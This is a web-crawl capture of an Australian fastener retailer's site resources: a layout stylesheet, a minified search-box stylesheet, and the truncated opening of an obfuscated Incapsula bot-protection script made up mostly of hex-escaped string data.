	-webkit-box-shadow:inset 0px 1px 0px 0px #bbdaf7;
	box-shadow:inset 0px 1px 0px 0px #bbdaf7;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #79bbff), color-stop(1, #378de5) );
	background:-moz-linear-gradient( center top, #79bbff 5%, #378de5 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#79bbff', endColorstr='#378de5');
	background-color:#79bbff;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px;
	text-indent:0;
	border:1px solid #84bbf3;
	display:inline-block;
	color:#ffffff;
	font-family: "Open Sans",Helvetica,Arial,sans-serif;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
	height:32px;
	line-height:32px;
	width:100px;
	text-decoration:none;
	text-align:center;
	text-shadow:1px 1px 0px #528ecc;
}
.cdabuybtn:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #378de5), color-stop(1, #79bbff) );
	background:-moz-linear-gradient( center top, #378de5 5%, #79bbff 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#378de5', endColorstr='#79bbff');
	background-color:#378de5;
	cursor:pointer;
}.cdabuybtn:active {
	position:relative;
	top:1px;
}
#aboutusimage {width: 320px; height: 240px; margin-left: 20px; float: right;}
#mobilehomeimage,#menuPrimary{display:none}
#btmbanner {margin-bottom:20px;display:block}
#contactpageadr .third {width:33%;display:block;float:left}


	.mainsticky {
		position: -webkit-sticky; position: sticky; top: 0px; z-index: 9999;
	}
	.brandssticky {
		position: -webkit-sticky;position: sticky;top: 40px;background:#fff;border-bottom:1px solid #ccc;padding:10px 10px 10px;z-index: 9;
	}
	.searchsticky {
		position: -webkit-sticky;position: sticky;top: 46px;background:#fff;
		border-bottom:1px solid #ccc;padding:10px 0px 10px;z-index: 9;height:58px;
	}
	.categorysticky {
		position: -webkit-sticky;position: sticky;top: 46px;background:#fff;border-bottom:1px solid #ccc;padding:10px 0px 10px;z-index: 9;
	}

	.manufacturer-heading .anchor {position: relative;margin-top: -24px;padding-top: 24px;}
#categoriesside {height:380px; overflow:auto;margin-bottom:10px;float:right;width:300px;}
#categoriesside ul {padding:0;list-style-type:none;margin-top:0}
#categoriesside ul li {padding:5px 3px; border-bottom:1px solid #efefef;}

#copyrightinfo {max-width: 1300px;
width: 100%;
margin-top:20px;
margin-left: auto;
margin-right: auto;
text-align: right;
/*padding: 0 20px;*/
}
#desktopcart {display:block}
#smartphonecart {display:none}


.catspage .success, .brandpage .success, .productpage .success, .searchresultspage .success {
    background: #EAF7D9 url('/catalog/view/theme/default/image/success.png') 10px center no-repeat;
    border: 1px solid #BBDF8D;
    width: 400px;
    height: 100px;
    text-align: left;
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -200px;
    margin-top: -50px;
    z-index: 99999;
    vertical-align: middle;
}


.modalbg {height:100%;min-height:23000px;overflow:hidden;width:100%;position:absolute;top:0;left:0;z-index:99;background:#e5e5e5;opacity: .4;display:none;}
#popuplistbox {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background:white;padding:20px;border:1px solid #333;border-bottom:2px solid #333;width:28%;z-index:99999}
#managelistbox {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background:white;padding:20px;border:1px solid #333;border-bottom:2px solid #333;width:28%;z-index:99999}
#requestaquotepopup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background:white;padding:20px;border:1px solid #333;border-bottom:2px solid #333;width:80%;z-index:99999}
.show_wh_stock {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background:white;padding:20px;border:1px solid #333;border-bottom:2px solid #333;width:28%;z-index:99999}

@media only screen and (max-width: 540px) {
	#mobile_banner {display:block;width:100%}
	#desktop_banner {display:none;}
}
@media only screen and (min-width: 540px) and (max-width: 4000px) {
	#desktop_banner {display:block;width:100%}
	#mobile_banner {display:none}
}

@media (max-width: 1340px) {
	#categoriesside {width:100%;height:140px}
	.slideshow {width: 100%;display: block;float: left;margin-right: 0px;overflow: hidden;}
}

@media (max-width: 1150px) {
	
	#menu > ul > li > a {padding:14px 4px 13px;}
	
}

@media (max-width: 1000px) {
	#btmbanner {width:100%;margin-bottom:0}
	#container {width:96%;padding:0}
	.mytradeaccount .third {width:100%;float:left;display:block;margin:0}
}

@media (max-width: 950px) {
	#menu #search {width:150px}
	#menu #search input {width:110px}
	#responsivemenu {width:80%}
}

@media (max-width: 800px) {

}

@media (max-width: 780px) {
  html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  }
	#container {margin:0 auto;}
	#menu {background:#fff}
	#menu #search {width:100%;right:0}
	#menu #search input {width:100%}
	#menu .button-search {height:21px}
  .iSearchBoxWrapper {width: 100%;margin: 0 auto;}
	#header {
		margin-bottom: 0px;
		padding-bottom: 0px;
	}
	#responsivemenu {display:none}
	#menuPrimary{display:block;margin: 0px 0px 20px;width: 100%;}
	#menuPrimary select{width: 100%;}
}
@media (max-width: 540px) {
	#smartphonecart {display:block}
	#smartphonecart .cart-info table {border:0}
	.cart-info thead .model, .cart-info tbody .model {
	display:none;
	}
	.cartmodel {display:block;padding-left: 19px;}
	.name a {font-size:13px;line-height:13px}
	#desktopcart {display:none}
	.cart-info table {margin-bottom:0}
	.cart-info td {padding:2px}
	.checkout input.large-field, .checkout select.large-field {width:100%;}
	.checkout-content .right {width:100%}
	#button-payment-method {display:block;}
	#thetandcs {margin:10px}
	#smartphonecheckout {display:block;}
	#desktopcheckout {display:none}
	.checkout-product .model {display:none}
	.checkout-product .cartmodel {padding-left:0}
	#button-payment-method {margin-top:20px}
	#ordersmobileonly {display:block}
	.orderstabletplus {display:none}
	.showextrastatements {display:block}
}

@media (max-width: 600px) {
	

  #container {width:96%;padding:0}
	  .manufacturer-content li {width:100%}
  #content {min-height:100px}

  #mobilehomeimage {display:block;width:100%}
  .iSearchBox {display:none}

  
  #aboutusimage {width:100%!important;display:block;margin-left:0;float:none;margin-bottom: 20px;}
  #contactpageadr .third {width:100%;}
  #footer .column {width:100%;min-height:20px}
  .category-list ul {padding-left:0}
  .category-list ul li {width:100%;min-height:80px;margin:6px 0;}
  .category-list ul li img {margin: 10px;height: 60px;width: 60px;border: 1px solid #e5e5e5;float: left;}
	.category-list ul li a span {height: 80px;}
  .category-list ul li span,.category-list ul li span.sub-category-name {display: block;overflow: hidden;margin: 0px auto;text-align: left;display: block;padding-top: 30px;}
  .sub-category-name {clear:none;width:auto}
  #btmbanner {width:100%;margin-bottom:0}
  .slideshow {display:none}
 
 .catspage h1 {margin-bottom:10px}
 .pagination .links a {margin:0 8px 8px 0}
 
 .product-grid > div {width:100%;}
 .product-grid .quarter .image {width:72px;height:72px;float:left;margin:5px 10px 5px 5px;}
 .product-grid .quarter img {width:60px;height:60px;float:left;}
 .product-info > .left + .right {margin-left:0}
 .tab-content {width:100%;clear:both}
 .htabs {clear:both}
  #wmark2 {display:none}
  .infopage .products {margin-left:-20px}
  .products li {width: 100px;height: 100px;margin: 0px;}
  
  .login-content .left{width:100%}
  
  #column-right + #content {
    margin-right: 0px;
	}
.login-content .right {
    float: right;
    width: 100%;
}
#header #welcome {
    top: 10px;
right: 10px;}
  
}

@media (max-width: 350px) {
	#header #logo img {height:50px}
	#header #logo {position: relative;top: 20px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.nepbolt.com.au/catalog/view/theme/default/stylesheet/isearch.css
body_size: 555
content:
.iSearchBox{padding:10px;background:#fff;display:none;-moz-box-shadow:0 1px 2px #ccc;-webkit-box-shadow:0 1px 2px #ccc;box-shadow:0 1px 2px #ccc;z-index:10003;position:absolute;margin-top:1px;overflow:inherit!important}.iSearchBox li,.iSearchBox ul{list-style:none;padding:0;margin:0}.iSearchBox li{margin:4px 0 4px;cursor:pointer;padding:0 4px;border-top:1px solid #fff}.iSearchBox ul li.iSearchHeading{font-size:13px!important;font-weight:bold}.iSearchBox li:last-child{margin-bottom:0;font-size:13px}.iSearchBox li:hover h3,.iSearchBox li:hover .iSearchModel,.iSearchBox li:hover .iSearchPrice{color:#003264}.iSearchBox li:hover{}.iSearchBox li.iSearchNoResults,.iSearchBox li.iSearchNoResults:hover{-moz-box-shadow:0 1px 1px #fff;-webkit-box-shadow:0 1px 1px #fff;box-shadow:0 1px 1px #fff;border-top:1px solid #fff;cursor:default;text-align:center}.iSearchBox li img{float:left;padding:10px 10px 10px 0}.iSearchBox li .iSearchItem{border-bottom:1px solid #e5e5e5;min-height:24px}.iSearchBox li h3{padding:0;margin:0;padding:4px 2px;width:100%!important;float:left;overflow:hidden;white-space:normal!important;line-height:18px;font-size:14px;font-weight:normal;color:#003264}.iSearchBox li .iSearchPrice{float:right;font-weight:bold;color:#333;font-size:12px;display:block;padding:10px 0}.iSearchBox li .iSearchPrice .specialPrice{color:red;text-decoration:line-through}.iSearchBox li .iSearchModel{color:#555;font-size:11px;font-weight:normal}.iSearchBox .iSearchViewAllResults{height:20px;color:#333;margin-bottom:0px;text-align:center;line-height:20px}.iSearchBoxWrapper{position:relative;height:100%}.iSearchBoxWrapper .clearfix:before,.iSearchBoxWrapper .clearfix:after{content:"";display:table}.iSearchBoxWrapper .clearfix:after{clear:both}.iSearchBoxWrapper .clearfix{zoom:1}.iSearchBoxWrapper #iSearchBoxLoadingImage{background-image:url(../image/isearch/loading.gif);width:16px;height:16px;top:4px;left:-21px;position:absolute}.slideshow .nivo-controlNav{z-index:10}

--- FILE ---
content_type: application/javascript
request_url: https://www.nepbolt.com.au/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=300332682
body_size: 19300
content:
var _0xf7d9=['\x77\x70\x58\x44\x6d\x73\x4f\x70\x56\x73\x4b\x73\x77\x37\x33\x43\x67\x7a\x51\x4f\x77\x6f\x49\x3d','\x77\x37\x50\x44\x68\x63\x4f\x31\x58\x33\x62\x43\x72\x77\x3d\x3d','\x45\x63\x4f\x77\x77\x70\x4d\x3d','\x58\x38\x4b\x49\x57\x73\x4f\x42\x66\x54\x54\x43\x74\x41\x6b\x30\x77\x72\x74\x75\x77\x36\x56\x31\x77\x71\x48\x44\x68\x77\x33\x43\x6d\x63\x4b\x4a\x61\x38\x4f\x49\x77\x70\x41\x57\x61\x63\x4f\x55\x77\x37\x30\x7a\x62\x56\x55\x6d\x77\x72\x46\x4a\x48\x6e\x6a\x44\x6f\x38\x4f\x49\x77\x72\x44\x43\x76\x4d\x4f\x73\x53\x73\x4b\x44\x77\x6f\x6a\x44\x71\x52\x66\x44\x69\x67\x44\x43\x6d\x38\x4f\x42\x4a\x4d\x4f\x2b\x77\x37\x54\x43\x6b\x73\x4b\x34\x41\x63\x4b\x49\x52\x57\x51\x34\x43\x4d\x4b\x43\x44\x31\x52\x6b\x4c\x46\x41\x3d','\x44\x73\x4b\x6e\x47\x67\x3d\x3d','\x77\x72\x46\x36\x77\x71\x77\x3d','\x66\x38\x4f\x66\x44\x4d\x4f\x4b\x63\x47\x48\x44\x6e\x38\x4b\x62\x4d\x73\x4b\x38\x5a\x67\x3d\x3d','\x65\x38\x4f\x6e\x5a\x63\x4f\x46\x77\x70\x38\x3d','\x56\x58\x77\x54\x41\x63\x4b\x38','\x54\x45\x4c\x44\x76\x77\x3d\x3d','\x47\x73\x4f\x52\x77\x70\x76\x44\x71\x63\x4b\x4d\x77\x37\x34\x3d','\x62\x63\x4b\x2f\x65\x38\x4f\x32\x54\x41\x41\x3d','\x77\x37\x55\x65\x77\x71\x6a\x44\x72\x77\x41\x51\x77\x71\x59\x3d','\x42\x56\x58\x43\x6a\x47\x76\x43\x71\x44\x4d\x3d','\x77\x70\x62\x43\x6a\x55\x45\x3d','\x4f\x73\x4f\x4d\x5a\x53\x45\x66\x77\x6f\x2f\x44\x71\x67\x3d\x3d','\x77\x71\x50\x43\x76\x38\x4f\x56\x77\x37\x63\x75\x77\x6f\x51\x3d','\x77\x37\x51\x49\x56\x4d\x4f\x4f','\x77\x70\x54\x43\x75\x46\x70\x58\x77\x6f\x38\x47','\x4c\x6a\x7a\x44\x73\x6b\x76\x44\x69\x63\x4b\x45','\x45\x43\x58\x44\x75\x58\x6a\x43\x6c\x45\x4a\x72\x47\x78\x64\x47\x5a\x52\x51\x4b\x44\x51\x3d\x3d','\x52\x73\x4b\x4c\x77\x6f\x2f\x43\x68\x63\x4b\x4f\x77\x6f\x38\x3d','\x51\x4d\x4b\x4e\x77\x37\x48\x43\x71\x38\x4f\x57','\x4c\x77\x6e\x44\x6d\x67\x3d\x3d','\x77\x72\x33\x44\x71\x73\x4f\x4f\x61\x4d\x4b\x66\x77\x71\x6f\x37\x77\x71\x4c\x43\x6b\x43\x50\x43\x6b\x73\x4b\x51\x54\x47\x63\x4c\x4b\x6b\x4d\x7a\x43\x73\x4b\x73\x5a\x52\x70\x47\x59\x57\x78\x67\x77\x72\x49\x63\x77\x6f\x50\x43\x75\x31\x59\x3d','\x54\x63\x4f\x6f\x77\x72\x66\x43\x6a\x38\x4b\x2f','\x77\x37\x72\x43\x6c\x4d\x4f\x69','\x42\x41\x50\x43\x6c\x41\x3d\x3d','\x46\x38\x4f\x36\x77\x34\x4d\x2b\x45\x57\x58\x44\x6b\x68\x51\x3d','\x77\x72\x2f\x44\x6f\x4d\x4f\x54\x77\x34\x55\x3d','\x4f\x4d\x4f\x4b\x77\x36\x77\x3d','\x63\x31\x77\x77','\x49\x68\x7a\x44\x70\x43\x44\x43\x69\x55\x51\x3d','\x48\x32\x5a\x63','\x77\x36\x6b\x49\x77\x71\x55\x3d','\x77\x37\x59\x69\x64\x77\x3d\x3d','\x66\x55\x50\x44\x70\x55\x48\x44\x70\x46\x34\x3d','\x77\x72\x42\x43\x77\x35\x6b\x3d','\x77\x6f\x7a\x43\x72\x6e\x50\x44\x6a\x73\x4f\x62\x77\x71\x45\x52\x49\x6e\x52\x6d','\x4f\x56\x37\x44\x6e\x32\x6e\x43\x67\x73\x4b\x74\x77\x36\x49\x5a\x63\x73\x4b\x49','\x56\x4d\x4f\x39\x77\x70\x59\x3d','\x77\x72\x62\x43\x76\x51\x54\x44\x75\x31\x33\x43\x74\x67\x3d\x3d','\x77\x72\x76\x43\x74\x63\x4f\x6f\x77\x36\x51\x6f\x77\x6f\x56\x51\x77\x37\x41\x3d','\x51\x38\x4b\x49\x77\x36\x37\x43\x71\x67\x3d\x3d','\x77\x70\x6e\x43\x6d\x6e\x4d\x3d','\x77\x70\x33\x44\x70\x38\x4f\x79','\x57\x63\x4f\x61\x77\x71\x34\x3d','\x77\x6f\x42\x33\x77\x36\x4d\x3d','\x56\x63\x4f\x2b\x77\x71\x77\x3d','\x77\x72\x37\x44\x71\x63\x4f\x4e','\x52\x73\x4f\x70\x77\x72\x30\x3d','\x42\x63\x4b\x37\x77\x71\x4d\x3d','\x77\x6f\x33\x43\x75\x52\x67\x3d','\x77\x6f\x56\x53\x77\x71\x54\x43\x71\x63\x4b\x6e\x77\x72\x63\x3d','\x64\x6d\x4c\x44\x73\x38\x4f\x55\x4f\x45\x45\x3d','\x77\x35\x31\x6a\x77\x34\x4d\x68\x4c\x41\x48\x44\x67\x63\x4b\x4d','\x77\x35\x72\x44\x67\x63\x4b\x31','\x77\x72\x66\x44\x67\x4d\x4f\x36\x52\x63\x4b\x57','\x4a\x4d\x4f\x41\x77\x37\x49\x73\x45\x57\x41\x3d','\x44\x73\x4f\x46\x77\x70\x4d\x3d','\x66\x52\x76\x43\x76\x41\x66\x43\x6b\x77\x55\x71\x48\x57\x74\x51\x43\x4d\x4f\x70\x59\x57\x45\x37\x77\x70\x2f\x44\x6a\x38\x4b\x2f\x47\x53\x6b\x37\x77\x34\x72\x44\x76\x7a\x6c\x4b\x77\x37\x4d\x4a\x50\x38\x4f\x62\x66\x73\x4b\x61\x77\x35\x30\x4e\x77\x34\x35\x74\x46\x4d\x4f\x49\x44\x68\x31\x4e','\x77\x6f\x2f\x43\x6d\x57\x51\x3d','\x58\x38\x4b\x59\x77\x37\x50\x43\x70\x63\x4f\x57\x77\x36\x49\x3d','\x4c\x45\x58\x43\x6f\x41\x3d\x3d','\x4e\x38\x4b\x32\x77\x6f\x50\x44\x74\x67\x3d\x3d','\x4a\x31\x4d\x47\x77\x37\x31\x31\x77\x72\x56\x4b','\x77\x72\x62\x43\x6c\x4d\x4f\x4d','\x56\x4d\x4b\x54\x77\x70\x6b\x42\x53\x38\x4b\x4e\x58\x77\x3d\x3d','\x41\x73\x4f\x68\x57\x77\x3d\x3d','\x77\x6f\x48\x43\x75\x45\x77\x3d','\x54\x63\x4b\x55\x77\x70\x44\x44\x74\x73\x4b\x49\x77\x37\x39\x72\x45\x38\x4b\x37\x45\x51\x3d\x3d','\x41\x73\x4f\x62\x77\x72\x4c\x44\x67\x38\x4b\x73\x77\x34\x56\x74\x42\x4d\x4b\x68\x51\x69\x4d\x3d','\x61\x38\x4f\x34\x5a\x73\x4f\x48\x77\x6f\x4c\x43\x67\x51\x3d\x3d','\x5a\x6d\x54\x44\x68\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x4d\x4f\x6b','\x77\x71\x62\x43\x6a\x46\x6f\x3d','\x77\x70\x6e\x43\x6e\x73\x4f\x33','\x4c\x79\x34\x52\x41\x63\x4b\x78\x77\x36\x46\x53\x77\x35\x30\x3d','\x77\x37\x37\x44\x75\x63\x4f\x49','\x51\x73\x4f\x33\x77\x35\x48\x43\x74\x54\x6b\x64','\x77\x70\x2f\x43\x6e\x6d\x4d\x3d','\x57\x48\x7a\x44\x73\x67\x3d\x3d','\x63\x6b\x6e\x44\x70\x56\x58\x44\x70\x45\x51\x47\x49\x38\x4b\x61\x77\x35\x54\x44\x75\x41\x3d\x3d','\x4b\x38\x4f\x47\x58\x4d\x4f\x44\x4a\x48\x72\x43\x69\x38\x4b\x56','\x4c\x38\x4f\x64\x77\x70\x66\x44\x6a\x55\x58\x43\x6e\x73\x4f\x43\x52\x56\x77\x39\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x72\x4d\x4f\x4f\x54\x4d\x4b\x4e\x77\x72\x42\x36\x47\x67\x3d\x3d','\x62\x4d\x4b\x4d\x61\x51\x3d\x3d','\x48\x51\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x4c\x43\x74\x56\x55\x3d','\x77\x37\x39\x5a\x77\x72\x59\x2f','\x77\x72\x33\x43\x76\x52\x37\x44\x69\x45\x44\x43\x73\x79\x6b\x3d','\x55\x73\x4f\x79\x52\x77\x3d\x3d','\x4b\x38\x4b\x32\x4b\x38\x4f\x35\x43\x41\x37\x44\x67\x44\x31\x4d\x77\x6f\x30\x54\x77\x35\x55\x41\x77\x70\x50\x43\x76\x79\x48\x44\x76\x41\x3d\x3d','\x4f\x38\x4f\x56\x77\x37\x41\x69\x45\x51\x3d\x3d','\x77\x71\x33\x43\x67\x73\x4f\x2f','\x4b\x33\x4c\x43\x76\x69\x48\x44\x68\x38\x4b\x73\x63\x69\x73\x77\x77\x34\x50\x44\x76\x57\x42\x57\x4c\x6d\x44\x44\x74\x6d\x7a\x43\x67\x53\x55\x6d\x47\x42\x39\x32\x53\x6a\x4c\x43\x72\x47\x7a\x43\x6f\x56\x66\x44\x76\x4d\x4f\x63\x77\x72\x34\x6d\x77\x37\x58\x43\x6d\x73\x4b\x65','\x54\x38\x4b\x4c\x77\x6f\x6e\x43\x67\x41\x3d\x3d','\x59\x56\x77\x4c','\x77\x70\x31\x69\x77\x34\x51\x68\x50\x52\x6f\x3d','\x44\x31\x64\x59','\x77\x37\x38\x38\x77\x34\x38\x51\x77\x70\x5a\x52','\x77\x35\x56\x63\x4f\x63\x4b\x4c\x53\x69\x30\x3d','\x77\x37\x72\x44\x6a\x63\x4f\x50','\x77\x37\x70\x55\x77\x6f\x6f\x3d','\x41\x30\x37\x43\x69\x6e\x33\x43\x75\x69\x6a\x43\x6e\x73\x4f\x66\x4d\x51\x3d\x3d','\x4c\x42\x4c\x43\x71\x38\x4b\x32\x77\x35\x6f\x44','\x41\x38\x4f\x67\x55\x41\x3d\x3d','\x77\x72\x48\x43\x76\x6c\x49\x3d','\x77\x34\x76\x43\x6f\x4d\x4b\x45\x44\x30\x59\x3d','\x77\x70\x6e\x44\x6a\x4d\x4f\x55','\x45\x31\x58\x44\x6d\x41\x3d\x3d','\x41\x38\x4f\x2b\x77\x72\x72\x43\x69\x73\x4b\x34\x77\x72\x77\x3d','\x77\x36\x77\x49\x53\x63\x4f\x64\x41\x54\x59\x3d','\x77\x6f\x6e\x43\x76\x47\x49\x3d','\x4e\x30\x4a\x39','\x49\x38\x4b\x73\x65\x4d\x4f\x70\x53\x78\x63\x3d','\x5a\x30\x66\x44\x70\x31\x50\x44\x74\x51\x3d\x3d','\x47\x31\x72\x44\x74\x67\x3d\x3d','\x77\x70\x44\x43\x70\x55\x34\x3d','\x77\x6f\x33\x43\x73\x31\x42\x56\x77\x70\x30\x48\x77\x36\x6e\x44\x6c\x46\x38\x3d','\x77\x36\x44\x43\x76\x73\x4f\x63\x4f\x73\x4b\x58\x77\x37\x4d\x3d','\x53\x56\x54\x44\x76\x77\x3d\x3d','\x49\x6b\x33\x43\x75\x51\x3d\x3d','\x77\x6f\x52\x65\x54\x73\x4b\x5a\x4f\x48\x78\x56\x55\x58\x76\x43\x6c\x77\x3d\x3d','\x53\x73\x4b\x6c\x77\x71\x34\x3d','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x77\x70\x62\x43\x6d\x77\x51\x3d','\x77\x37\x6c\x68\x4e\x51\x3d\x3d','\x77\x36\x6a\x44\x6f\x63\x4f\x50\x77\x34\x63\x48','\x77\x37\x41\x56\x77\x71\x4c\x44\x72\x51\x77\x33','\x46\x4d\x4f\x39\x77\x70\x49\x3d','\x42\x6d\x66\x43\x71\x67\x3d\x3d','\x4a\x73\x4f\x48\x53\x67\x3d\x3d','\x4e\x42\x6a\x43\x6c\x73\x4b\x6c\x77\x35\x77\x43\x77\x34\x58\x44\x67\x51\x3d\x3d','\x77\x70\x72\x43\x73\x63\x4b\x59\x48\x56\x66\x44\x75\x67\x3d\x3d','\x77\x71\x6c\x49\x77\x34\x45\x3d','\x47\x63\x4f\x6d\x77\x6f\x30\x3d','\x77\x6f\x52\x49\x51\x63\x4b\x54\x4d\x33\x56\x49\x48\x33\x76\x43\x68\x63\x4f\x69\x77\x71\x6a\x43\x76\x53\x63\x65\x4a\x67\x3d\x3d','\x5a\x4d\x4f\x79\x5a\x38\x4f\x4c\x77\x70\x2f\x43\x6a\x41\x3d\x3d','\x64\x73\x4f\x64\x77\x35\x51\x3d','\x4f\x73\x4f\x47\x64\x51\x3d\x3d','\x65\x6d\x30\x78','\x56\x63\x4b\x49\x77\x70\x58\x43\x69\x63\x4b\x4f\x77\x6f\x54\x44\x6c\x78\x68\x65\x4a\x38\x4f\x69\x63\x44\x37\x44\x6b\x4d\x4b\x44\x77\x37\x37\x44\x6c\x51\x3d\x3d','\x59\x45\x70\x42\x77\x35\x55\x74\x77\x71\x51\x66\x4a\x63\x4f\x6a','\x50\x51\x6e\x44\x70\x69\x37\x43\x69\x51\x3d\x3d','\x77\x71\x78\x42\x77\x6f\x41\x3d','\x77\x37\x7a\x43\x74\x38\x4f\x48\x4f\x73\x4b\x4b\x77\x37\x56\x36','\x46\x4d\x4b\x59\x77\x35\x44\x43\x6b\x73\x4f\x54\x77\x70\x62\x43\x75\x77\x45\x55','\x4a\x30\x59\x65\x77\x34\x42\x6f','\x58\x73\x4f\x2b\x77\x34\x72\x43\x74\x53\x51\x62\x43\x77\x3d\x3d','\x47\x6a\x44\x44\x75\x57\x76\x44\x6e\x38\x4b\x56\x56\x52\x77\x3d','\x77\x34\x73\x44\x77\x35\x67\x3d','\x77\x71\x72\x43\x74\x42\x2f\x44\x75\x30\x44\x43\x73\x44\x38\x3d','\x61\x58\x4c\x44\x76\x38\x4f\x41\x4f\x46\x73\x3d','\x77\x72\x76\x43\x71\x6a\x30\x3d','\x77\x34\x74\x55\x77\x72\x63\x39\x77\x36\x50\x44\x6e\x38\x4f\x58\x44\x57\x63\x47\x77\x34\x52\x65\x51\x63\x4f\x70\x5a\x4d\x4f\x46\x5a\x77\x34\x73\x44\x73\x4f\x2f\x77\x34\x52\x34\x77\x72\x6a\x44\x67\x63\x4f\x57\x77\x37\x33\x43\x71\x63\x4f\x45\x77\x34\x6a\x44\x75\x30\x6f\x4b\x77\x71\x6b\x3d','\x4b\x73\x4b\x65\x49\x67\x3d\x3d','\x77\x34\x67\x2b\x77\x6f\x78\x32\x77\x72\x54\x44\x67\x58\x34\x3d','\x4d\x41\x4c\x43\x74\x73\x4b\x35','\x77\x6f\x44\x43\x69\x73\x4f\x73','\x52\x73\x4b\x59\x77\x6f\x6b\x77\x52\x4d\x4b\x4a\x56\x4d\x4f\x44\x77\x70\x77\x3d','\x4b\x63\x4f\x4b\x55\x73\x4f\x54\x4c\x58\x7a\x43\x67\x38\x4b\x43\x4a\x73\x4b\x70\x49\x43\x70\x2b\x51\x4d\x4f\x6e\x77\x35\x64\x50\x77\x71\x59\x63\x59\x6a\x34\x3d','\x77\x70\x7a\x43\x70\x6b\x34\x3d','\x77\x36\x50\x44\x6e\x63\x4f\x34\x52\x45\x4d\x3d','\x45\x6b\x52\x31\x77\x72\x39\x63\x66\x67\x3d\x3d','\x77\x34\x74\x58\x77\x72\x49\x3d','\x77\x72\x62\x43\x76\x38\x4b\x31\x77\x6f\x62\x44\x6e\x56\x2f\x44\x6f\x63\x4b\x57\x77\x71\x4d\x51\x59\x51\x49\x3d','\x56\x63\x4b\x49\x77\x70\x58\x43\x69\x63\x4b\x4f\x77\x6f\x54\x44\x75\x77\x3d\x3d','\x4f\x46\x4d\x63\x77\x34\x35\x6f\x77\x72\x41\x3d','\x56\x73\x4b\x47\x51\x41\x3d\x3d','\x77\x72\x37\x44\x76\x73\x4f\x52','\x77\x34\x2f\x44\x73\x63\x4f\x4c','\x44\x6b\x31\x75\x77\x72\x39\x42\x65\x42\x54\x44\x72\x31\x44\x44\x72\x42\x76\x44\x75\x6b\x76\x43\x6e\x30\x54\x44\x69\x31\x62\x44\x69\x54\x44\x43\x72\x6a\x30\x3d','\x64\x58\x76\x44\x70\x4d\x4f\x41\x4a\x56\x33\x44\x6b\x78\x73\x6d\x62\x7a\x6b\x59\x44\x44\x54\x43\x6d\x38\x4b\x74\x58\x77\x2f\x44\x6b\x38\x4b\x5a\x77\x70\x6a\x43\x73\x73\x4b\x2f\x77\x71\x48\x43\x73\x56\x73\x3d','\x77\x71\x72\x43\x73\x46\x67\x3d','\x47\x6b\x58\x43\x67\x48\x2f\x43\x71\x43\x6b\x3d','\x50\x38\x4f\x48\x62\x79\x4d\x54\x77\x71\x67\x3d','\x4d\x58\x41\x37','\x4b\x56\x64\x36','\x77\x71\x58\x44\x6f\x38\x4f\x50\x77\x34\x77\x43\x77\x72\x70\x61\x49\x4d\x4b\x38\x77\x34\x4c\x43\x76\x51\x3d\x3d','\x47\x63\x4f\x73\x77\x70\x33\x43\x74\x38\x4b\x51\x45\x6a\x6b\x3d','\x64\x47\x44\x44\x67\x67\x3d\x3d','\x77\x35\x45\x38\x77\x70\x31\x30\x77\x71\x58\x44\x6f\x45\x63\x51\x77\x72\x38\x52\x50\x4d\x4b\x33\x4a\x44\x73\x43\x77\x36\x45\x75\x58\x43\x5a\x47\x77\x70\x50\x43\x76\x57\x45\x35\x77\x70\x31\x6b\x77\x6f\x4c\x43\x69\x73\x4b\x6d\x4b\x55\x55\x4e\x4b\x45\x59\x6b\x77\x34\x67\x3d','\x77\x70\x72\x43\x70\x48\x51\x3d','\x4c\x58\x4e\x54','\x77\x34\x74\x55\x77\x72\x63\x39\x77\x36\x50\x44\x6e\x38\x4f\x58\x44\x57\x63\x47\x77\x34\x51\x3d','\x4b\x63\x4f\x57\x55\x4d\x4f\x56\x4e\x33\x54\x43\x67\x63\x4b\x4a','\x77\x36\x46\x78\x57\x51\x3d\x3d','\x77\x36\x6a\x43\x76\x73\x4f\x45\x4e\x4d\x4b\x41\x77\x37\x35\x64\x77\x71\x66\x44\x6c\x44\x6f\x3d','\x53\x38\x4f\x72\x77\x72\x37\x43\x6c\x4d\x4b\x4b\x77\x72\x35\x78\x77\x35\x6e\x44\x6d\x67\x3d\x3d','\x4f\x4d\x4f\x58\x77\x6f\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x71\x53\x4d\x4b\x4b\x77\x36\x59\x3d','\x42\x4d\x4f\x6e\x77\x6f\x72\x43\x70\x67\x3d\x3d','\x77\x71\x6a\x43\x6b\x47\x37\x43\x6c\x54\x37\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x72\x4d\x4f\x66\x55\x73\x4b\x65\x77\x72\x68\x76','\x77\x71\x5a\x42\x77\x70\x67\x3d','\x77\x35\x76\x44\x6d\x38\x4f\x6b','\x4c\x77\x76\x44\x6e\x51\x3d\x3d','\x55\x73\x4f\x39\x77\x72\x58\x43\x67\x63\x4b\x2f\x77\x72\x45\x3d','\x63\x63\x4f\x75\x77\x6f\x6b\x3d','\x77\x34\x68\x63\x45\x67\x3d\x3d','\x77\x34\x76\x4